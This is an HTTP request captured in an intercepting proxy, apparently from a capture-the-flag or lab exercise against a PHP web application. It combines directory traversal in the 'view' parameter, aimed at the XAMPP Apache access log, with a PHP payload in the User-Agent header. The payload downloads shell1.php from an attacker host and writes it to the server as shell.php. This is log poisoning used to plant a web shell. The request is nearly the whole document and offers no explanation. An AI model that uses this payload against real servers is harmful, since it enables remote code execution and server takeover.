 Request
Pretty Raw Hex
1 GET /dev/index.html?view=..\..\..\..\xampp\apache\logs\access.log HTTP/1.1
2 Host: 10.10.175.134
3 User-Agent: <?php file_put_contents('shell.php', file_get_contents('http://10.8.6.184/shell1.php')); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=4vuiskg5b8bgq3l15j1uv999vc
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12